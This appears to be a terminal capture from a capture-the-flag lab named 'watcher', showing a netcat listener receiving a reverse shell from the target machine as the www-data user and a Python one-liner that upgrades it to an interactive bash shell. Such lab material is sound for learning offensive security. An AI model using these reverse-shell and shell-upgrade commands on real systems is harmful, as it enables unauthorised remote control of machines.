 ┌──(livestep㉿kali)-[~/thm/watcher]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.214.87] from (UNKNOWN) [10.10.143.88] 38438
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x
86_64 x86_64 GNU/Linux
 00:12:04 up 22 min,  0 users,  load average: 1.52, 0.59, 0.56
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@watcher:/$